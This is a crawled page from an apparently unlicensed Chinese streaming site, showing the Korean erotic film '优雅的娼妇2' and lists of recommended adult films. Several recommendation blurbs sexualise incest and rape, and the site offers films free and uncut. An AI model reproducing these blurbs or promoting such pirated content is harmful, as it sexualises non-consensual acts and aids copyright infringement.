

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aolezichina.com/video/336200.html
body_size: 15743
content:
<!DOCTYPE html><html><head><title>优雅的娼妇2_HD/未删减/电影_剧情片完整版免费在线观看 - 星空影院</title><meta name="keywords" content="优雅的娼妇2,优雅的娼妇2免费观看,剧情片" /><meta name="description" content="星空影院高清剧情片《优雅的娼妇2》于2022年上映首播，由Seung,Ha等主演，星空影视提供韩国电影优雅的娼妇2HD未删减完整版免费在线观看，Jin感到生活已经乏味，想要逃离，正好爱上了新来的同伴Du-san，想要和他一起离开，但是Du-san决定留在这儿" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.aolezichina.com","wapurl":"www.aolezichina.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20231123-1/6db48a154cc13f8211a88ec8e3c94b51.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20231123-1/6db48a154cc13f8211a88ec8e3c94b51.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/91.html">电影</a></li><li><a href="/sort/92.html">电视剧</a></li><li><a href="/sort/94.html">动漫</a></li><li><a href="/sort/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">优雅的娼妇2 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%8B%B1%E9%9B%84%E6%9C%AC%E8%89%B22018.html" rel="nofollow"><span class="hot_name">英雄本色2018</span></a></li><li><a href="/search/wd/%E9%87%91%E4%B8%89%E8%A7%92%E5%A4%A7%E8%90%A5%E6%95%91.html" rel="nofollow"><span class="hot_name">金三角大营救</span></a></li><li><a href="/search/wd/%E5%A4%A9%E5%90%AF%E7%AC%AC%E4%B8%80%E7%AB%A0.html" rel="nofollow"><span class="hot_name">天启第一章</span></a></li><li><a href="/search/wd/%E9%87%91%E5%88%9A%E5%B7%9D.html" rel="nofollow"><span class="hot_name">金刚川</span></a></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD%E7%8B%99%E6%9D%80.html" rel="nofollow"><span class="hot_name">致命狙杀</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20230326-1/a07568bc3d53dc8ad7c34a90895a3783.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/336200-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20230326-1/a07568bc3d53dc8ad7c34a90895a3783.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.aolezichina.com/img.php?url=https://pic.youkupic.com/upload/vod/20230326-1/a07568bc3d53dc8ad7c34a90895a3783.jpg" alt="优雅的娼妇2" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">优雅的娼妇2</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：youyadechangfu2</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>韩语<span class="split_line"></span><span>状态：</span><span class="data_style">HD</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>Seung,Ha</li><li class="data"><span>更新时间：</span><em>2024-05-13</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/336200-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《优雅的娼妇2》https://www.aolezichina.com/video/336200.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《优雅的娼妇2》',bdPic : 'https://pic.youkupic.com/upload/vod/20230326-1/a07568bc3d53dc8ad7c34a90895a3783.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院剧情片《优雅的娼妇2》是一部由知名导演执导，Seung,Ha等明星精彩演绎的韩国电影，手机免费观看高清未删减完整版电影大全就上星空影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>Jin感到生活已经乏味，想要逃离，正好爱上了新来的同伴Du-san，想要和他一起离开，但是Du-san决定留在这儿</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【迅雷下载】【天堂影视】【爱奇艺】【豆瓣电影】【优酷视频】【百度云播】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="336200" data-score="2"><span class="label">给【<strong>优雅的娼妇2</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/362012.html" title="伊娃娜" data-original="https://pic3.imgyzzy.com/upload/vod/2023-06-16/16869064271.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362012.html" title="伊娃娜">伊娃娜</a></p><p class="vodlist_sub">Judas, a wealthy playboy living in Hong Kong, is obsessed wi</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/362015.html" title="熟女的诱惑2" data-original="https://pic3.imgyzzy.com/upload/vod/2023-06-19/202306191687166726.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362015.html" title="熟女的诱惑2">熟女的诱惑2</a></p><p class="vodlist_sub">道俊厌倦了和年轻少女小真的约会，他想寻找更成熟的女性约会。但他并不知道在哪里找到这样的女性，于是请出差服务行业的女性美妍</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/362018.html" title="血色村庄" data-original="https://pic3.imgyzzy.com/upload/vod/2023-06-21/16873354751.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362018.html" title="血色村庄">血色村庄</a></p><p class="vodlist_sub">这是18世纪时的一个瑞典村庄：一群士兵出现了，看起来他们要拯救他们受伤的战友免于死亡。尽管当地村民非常热情地欢迎他们，但</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/362039.html" title="独闯无底洞" data-original="https://pic3.imgyzzy.com/upload/vod/2023-06-27/202306271687864207.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362039.html" title="独闯无底洞">独闯无底洞</a></p><p class="vodlist_sub">独闯无底洞</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/362079.html" title="夫妻伦理学 ネトラレ ある夫婦の行動学" data-original="https://pic.xianyueapp.com/upload/vod/20220406-1/653dca5246d6e21e1dc5232d11e3e97d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362079.html" title="夫妻伦理学 ネトラレ ある夫婦の行動学">夫妻伦理学 ネトラレ ある夫婦の行動学</a></p><p class="vodlist_sub">杏子和在大學擔任準教授的純一，過著令人稱羨的幸褔生活。某一天，杏子和從事保險工作的友人伶那共享午餐，相較於過著幸福婚姻生</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/362080.html" title="夺命剪刀屌" data-original="https://pic.xianyueapp.com/upload/vod/20220403-1/cde90d35045e38f7f0a72fd292d07b8c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362080.html" title="夺命剪刀屌">夺命剪刀屌</a></p><p class="vodlist_sub">浮気した妻を殺し、その霊に呪われた出刃亀太郎。呪いのせいで股間に3本の包丁が生えてしまった彼は、ヤッた相手を確実に殺して</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/366169.html" title="在精油按摩中腰部弯曲的已婚女性" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240819-1/fcfd537922a8be833bba43369b2bca96.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/366169.html" title="在精油按摩中腰部弯曲的已婚女性">在精油按摩中腰部弯曲的已婚女性</a></p><p class="vodlist_sub">在家庭主妇中享有盛誉的按摩院。其中的秘诀就是精油按摩。它给婚姻关系疏远的家庭主妇带来高潮。让我们看看他们在第一次高潮时感</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/362269.html" title="强奸3OL诱惑" data-original="https://pic3.imgyzzy.com/upload/vod/2023-08-24/202308241692885881.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD粤语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362269.html" title="强奸3OL诱惑">强奸3OL诱惑</a></p><p class="vodlist_sub">香港未来特首被控强奸罪名！张文慈幕前性感火辣第一次。应届特首热门人选李志信（方中信饰）因工作上压力，经常有女性赤裸裸出现</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/396742.html" title="继母背着爸爸偷情的滋味" data-original="https://ckzyjpg.top/upload/vod/20260117-1/8bf46cde6aed9a3a3e2defc2c4b51f70.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396742.html" title="继母背着爸爸偷情的滋味">继母背着爸爸偷情的滋味</a></p><p class="vodlist_sub">儿子对父亲再婚很不满意。父亲上班后，儿子企图强奸独自在家的继母。但继母并没有反抗。儿子粗糙的手伸进父亲睡觉的卧室，强行掰</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/396741.html" title="继母：我理解你的一切" data-original="https://ckzyjpg.top/upload/vod/20260117-1/cf4310b2ca97c0de1304bcbe2c639556.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396741.html" title="继母：我理解你的一切">继母：我理解你的一切</a></p><p class="vodlist_sub">大学生大辅担心继母，自从父亲为了另一个女人离家出走后，继母已经独自生活了三个月。大辅见继母无法表达内心的孤独，心疼不已，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/396740.html" title="继母的裸体模特：让我站起来" data-original="https://ckzyjpg.top/upload/vod/20260117-1/86d518f416f8a71700cd640891a6b34f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396740.html" title="继母的裸体模特：让我站起来">继母的裸体模特：让我站起来</a></p><p class="vodlist_sub">一位已婚妇女以绘制情色画为爱好。她雇了一位模特，画了她的私处，结果情欲爆发，最后竟然和模特发生了关系。今天，她邀请了好友</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/396514.html" title="热血敢死队" data-original="https://pic.youkupic.com/upload/vod/20260115-1/623165a136b5dd606318fcd2f2eaec95.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396514.html" title="热血敢死队">热血敢死队</a></p><p class="vodlist_sub">1936年冬，抗联战士刘文泽等人于林海雪原伏击日军，欲夺回被窃国宝，却发现是赝品。他们与渡边一郎部周旋，多名战友牺牲，后</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/395508.html" title="一线希望" data-original="https://pic.youkupic.com/upload/vod/20260106-1/2a516668f90e3744ae3be88a4cd1cf43.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/395508.html" title="一线希望">一线希望</a></p><p class="vodlist_sub">迈尔斯·特勒将出演生存题材新片[一线希望](Not Without Hope，暂译)。本片由鲁伯特·温莱特执导，根据同名</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/396715.html" title="莉莉法案" data-original="https://pic.youkupic.com/upload/vod/20260116-1/c9d2072dc37c730c85d3a7dfbf52f04d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396715.html" title="莉莉法案">莉莉法案</a></p><p class="vodlist_sub">LILLY is a feature drama in production based on the remarkab</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/308714.html" title="风林火山" data-original="https://pic.wlongimg.com/upload/vod/20220520-1/a8cbd9b07576e2c691e4ca390185953b.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308714.html" title="风林火山">风林火山</a></p><p class="vodlist_sub">日本战国时代，东海道甲斐的武田信玄（中村锦之助 饰）以《孙子兵法》中的“风林火山”为军旗，征战四方，立下赫赫威名。中年浪</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/396621.html" title="妹妹察觉了我的异常反应" data-original="https://ckzyjpg.top/upload/vod/20260116-1/6c6fac6b3bde7d1c092839c4e9654715.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396621.html" title="妹妹察觉了我的异常反应">妹妹察觉了我的异常反应</a></p><p class="vodlist_sub">我去我一个好朋友家，看到他在自慰。即使他已经射精三次了，我仍然被那个硬物刺激得欲火焚身，非常想射精，于是我就把它塞进了我</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/396620.html" title="夜色中失控的隔壁新娘" data-original="https://ckzyjpg.top/upload/vod/20260116-1/cd188b19beb904210f577efccd887d2d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396620.html" title="夜色中失控的隔壁新娘">夜色中失控的隔壁新娘</a></p><p class="vodlist_sub">堇因为丈夫工作调动搬进了新家。看似和善的邻居其实是个变态，爱好是异装。堇告诉丈夫“异装很恶心”，但由于隔音不好，邻居听到</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/396619.html" title="泌尿科里的秘密检查" data-original="https://ckzyjpg.top/upload/vod/20260116-1/9274111f479bbfdb858761d8bca98140.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396619.html" title="泌尿科里的秘密检查">泌尿科里的秘密检查</a></p><p class="vodlist_sub">阿豆抽出时间亲自探望那些无法前往医院的病人，她开始为他们进行触诊，并实施特殊的治疗，帮助他们恢复健康。黑木被老师的抚摸越</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/396513.html" title="开着我的房车去旅行" data-original="https://pic.youkupic.com/upload/vod/20260115-1/533c263805b5991dd2e2cc554c86e38f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396513.html" title="开着我的房车去旅行">开着我的房车去旅行</a></p><p class="vodlist_sub">影片讲述了主人公周云飞因为梦想，踏上了自己的房车之旅，在旅程中他经历了许多事情，也体会到了很多道理。人生就是一场旅行，你</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/396507.html" title="侵入性思维" data-original="https://pic.youkupic.com/upload/vod/20260115-1/9f3859b79959fc708a1ddd163b619591.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/396507.html" title="侵入性思维">侵入性思维</a></p><p class="vodlist_sub">分手后，一位挣扎中的电影导演被他的心理治疗师所吸引，而他的前女友则在面对自我认同和未来方向时感到困惑。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em 